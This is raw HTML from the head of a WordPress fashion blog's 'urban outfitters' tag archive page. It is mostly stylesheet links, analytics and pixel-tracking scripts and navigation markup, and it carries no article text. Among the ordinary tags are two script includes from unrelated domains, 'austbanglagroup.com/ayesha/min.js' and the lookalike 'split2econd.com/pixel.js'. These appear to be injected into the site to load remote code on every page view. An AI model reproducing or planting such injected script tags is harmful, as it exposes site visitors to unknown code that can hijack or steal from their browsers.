:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='butler-extra-light-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_73978471eff2acd604b0f1b910f00779.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='em-fonts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C700%2C700i%7CDidact+Gothic%7CDosis%3A200%2C400%7CHomemade+Apple%7CIBM+Plex+Sans%3A400%2C400i%2C700%2C700i%7CIBM+Plex+Serif%3A200%2C200i%7CItaliana%7CLato%3A300%2C300i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C700%2C700i%7CMontserrat%7COld+Standard+TT%3A400%2C400i%2C700%7COpen+Sans%3A300%2C300i%2C700%2C700i%7COswald%3A300%2C400%7CPlayfair+Display%3A900%7CPoppins%3A200%2C400%2C400i%2C700%2C700i%7CPrata%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7CRoboto+Condensed%7CRoboto%3A100%2C400%2C400i%2C700%2C700i%7CSpinnaker%7CWork+Sans%3A200%7CCormorant+Garamond%3A400%2C400i%2C700%2C700i%7CDidact+Gothic%7CDosis%3A200%2C400%7CHomemade+Apple%7CIBM+Plex+Sans%3A400%2C400i%2C700%2C700i%7CIBM+Plex+Serif%3A200%2C200i%7CItaliana%7CLato%3A300%2C300i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C700%2C700i%7CMontserrat%7COld+Standard+TT%3A400%2C400i%2C700%7COpen+Sans%3A300%2C300i%2C700%2C700i%7COswald%3A300%2C400%7CPlayfair+Display%3A900%7CPoppins%3A200%2C400%2C400i%2C700%2C700i%7CPrata%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7CRoboto+Condensed%7CRoboto%3A100%2C400%2C400i%2C700%2C700i%7CSpinnaker%7CWork+Sans%3A200%7CCormorant+Garamond%3A400%2C400i%2C700%2C700i%7CDidact+Gothic%7CDosis%3A200%2C400%7CHomemade+Apple%7CIBM+Plex+Sans%3A400%2C400i%2C700%2C700i%7CIBM+Plex+Serif%3A200%2C200i%7CItaliana%7CLato%3A300%2C300i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C700%2C700i%7CMontserrat%7COld+Standard+TT%3A400%2C400i%2C700%7COpen+Sans%3A300%2C300i%2C700%2C700i%7COswald%3A300%2C400%7CPlayfair+Display%3A900%7CPoppins%3A200%2C400%2C400i%2C700%2C700i%7CPrata%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7CRoboto+Condensed%7CRoboto%3A100%2C400%2C400i%2C700%2C700i%7CSpinnaker%7CWork+Sans%3A200&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jpibfi-style-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_8d8515ec154abcd67dd7889db826aaca.css?ver=3.0.6' type='text/css' media='all' /><link rel='stylesheet' id='edd-styles-css' href='https://tobebright.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.2.6' type='text/css' media='all' /><link rel='stylesheet' id='shop-the-post-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_d2ae6e49943ad4bea1599f1fda33f90a.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='em-shop-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_efe9ae1995a1b0f128fa99c1a0d91111.css?ver=2.0.2' type='text/css' media='all' /><link rel='stylesheet' id='miramar_google_fonts-css' href='https://fonts.googleapis.com/css?family=Italiana%7CMontserrat%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='miramar_reset-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_2a39beec22f4face6135a917cf20d298.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='miramar_elements-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_26ce85921722de1f5cac7470b58ff400.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='miramar_emfont-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_49f2e2220fa21be242544d7d7cda954b.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='miramar_superfish-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_a5089562bad94e0e86757c8e909a29aa.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='FontAwesome-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='miramar-style-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_e20adb553915c60345c37d288e6f4915.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://tobebright.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='zoom-instagram-widget-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_55ed59f02f9d60c9083e09bf907b09c5.css?ver=1626715343' type='text/css' media='all' /><link rel='stylesheet' id='em-color-one-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_d26a8aca072c08121d4b2ad3d65b18c9.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='em-color-two-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_afd43f2b35e994ed00972029921b530a.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='em-fonts-stylesheet-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_8d219190b36dd9dba7547db14cfdf036.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='em-grid-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_3bcc67dfb518111f34d24f22b14e9879.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=1.3.4' type='text/css' media='all' /> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/out\\\/\",\"label\":\"To Be Bright\"}]","home_url":"https:\/\/tobebright.com","hash_tracking":"false","v4_id":"G-RT0K7X40TG"};</script> <script type="text/javascript" src="https://tobebright.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/em-grid/public/js/em-grid-public.js?ver=1.3.4" id="em-grid-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/modernizr.custom.js?ver=1.1" id="modernizr-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> <script type="text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":[],"dynamicEvents":{"edd_add_to_cart_on_button_click":{"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-CLN53V0ZHC"],"eventID":"cf8a29dc-d324-4dc0-b890-827d9ecd050e","params":{"page_title":"urban outfitters","post_type":"tag","post_id":709,"plugin":"PixelYourSite","user_role":"guest","event_url":"tobebright.com\/tag\/urban-outfitters\/page\/5\/"},"e_id":"edd_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-CLN53V0ZHC"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-CLN53V0ZHC":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-CLN53V0ZHC":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/tobebright.com","ajaxUrl":"https:\/\/tobebright.com\/wp-admin\/admin-ajax.php","ajax_event":"1f5a96cb51","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price"},"cache_bypass":"1769660898"};</script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> <link rel="https://api.w.org/" href="https://tobebright.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tobebright.com/wp-json/wp/v2/tags/709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tobebright.com/xmlrpc.php?rsd" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75891183-1&l=dataLayerPYS"></script> <script>window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75891183-1');</script> <script src="https://d19mml8yptdetb.cloudfront.net/Widget/iframe_script.js"></script><style type="text/css">a.pinit-button.custom span {
	background-image: url("http://tobebright.com/wp-content/uploads/2015/08/pinthis.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style> <script type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);</script>  <script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="164765" async></script><script type="text/javascript">//
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('tobebright.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //</script> <meta name="generator" content="Easy Digital Downloads v3.2.6" /> <script async src="https://austbanglagroup.com/ayesha/min.js"></script>  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '2225969694289350', url);</script> <script type='text/javascript'>fbq('init', '2225969694289350', {}, {
    "agent": "wordpress-6.8.3-3.0.12"
})</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2225969694289350&ev=PageView&noscript=1" /> </noscript><link rel="icon" href="http://tobebright.com/wp-content/uploads/2015/08/favicon-02.png" type="image/png"/>  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var monsterinsights_tracked_video_marks = {};
			var monsterinsights_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function monsterinsights_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function monsterinsights_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function monsterinsights_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof monsterinsights_tracked_video_marks[ videoId ] == 'undefined' ) {
					monsterinsights_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !monsterinsights_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					monsterinsights_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					monsterinsights_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var monsterinsights_media_vimeo_plays = {};

            function monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                monsterinsights_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                monsterinsights_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( monsterinsights_media_vimeo_plays[playerId] === 0 ) {
                        monsterinsights_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        monsterinsights_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    monsterinsights_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    monsterinsights_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function monsterinsights_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function monsterinsights_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "monsterinsights_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						monsterinsights_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function monsterinsights_media_on_youtube_load() {
				var monsterinsights_media_youtube_plays = {};

				function __onPlayerReady(event) {
					monsterinsights_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					monsterinsights_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					monsterinsights_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( monsterinsights_media_youtube_plays[playerId] === 0 ) {
							monsterinsights_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						monsterinsights_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function monsterinsights_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function monsterinsights_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = monsterinsights_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function monsterinsights_media_init_html_video_events() {
				var monsterinsights_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					monsterinsights_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					monsterinsights_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( monsterinsights_media_html_plays[playerId] === 0 ) {
							monsterinsights_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function monsterinsights_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				monsterinsights_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				monsterinsights_media_init_vimeo_events();

				monsterinsights_media_load_youtube_api();
			}

			/* Attach events */
			function monsterinsights_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(monsterinsights_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					monsterinsights_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", monsterinsights_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", monsterinsights_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				monsterinsights_media_init_youtube_events();
			}

			monsterinsights_media_load();</script> <link rel="icon" href="https://tobebright.com/wp-content/uploads/2023/06/cropped-Favicon-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://tobebright.com/wp-content/uploads/2023/06/cropped-Favicon-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tobebright.com/wp-content/uploads/2023/06/cropped-Favicon-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://tobebright.com/wp-content/uploads/2023/06/cropped-Favicon-Logo-270x270.png" /><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style><script async src="https://www.split2econd.com/pixel.js"></script> </head><body class="archive paged tag tag-urban-outfitters tag-709 wp-custom-logo paged-5 tag-paged-5 wp-theme-miramar miramar em-fonts-logo-butler-extra-light em-fonts-primary-butler-extra-light em-fonts-secondary-lato-light em-fonts-tertiary-none em-fonts-body-merriweather-light edd-js-none empress"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><nav id="top-navigation" class="wrap flex " role="navigation"><ul id="top-menu" class="menu"><li id="menu-item-38745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38745"><a href="https://tobebright.com/about-by-tilden/">About</a></li><li id="menu-item-34657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34657"><a href="https://tobebright.com/press/">Press</a></li><li id="menu-item-38744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38744"><a href="https://tobebright.com/collaborate-work-with-me/">Work With Me</a></li></ul><ul class="social-menu"><li><a href="https://www.instagram.com/tobebright/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/ToBeBright" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.pinterest.com/tobebright/" target="_blank"><i class="fab fa-pinterest"></i></a></li></ul><div id="sb-search" class="sb-search search"><form method="get" class="search-form" id="search-form-1" action="https://tobebright.com/"> <input class="sb-search-input" type="search" placeholder="Type keywords and hit enter" name="s" id="search-text-1" /> <input class="sb-search-submit search-submit button" type="submit" value="" name="submit" id="search-submit-1"> <span class="sb-icon-search fa fa-search"></span></form></div></nav><header id="masthead" class="site-header wrap" role="banner"><div class="site-title-image"> <a href="https://tobebright.com/" class="custom-logo-link" rel="home"><img width="727" height="145" src="https://tobebright.com/wp-content/uploads/2023/06/cropped-To-Be-Bright-logo-TRANSPARENT.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://tobebright.com/wp-content/uploads/2023/06/cropped-To-Be-Bright-logo-TRANSPARENT.png 727w, 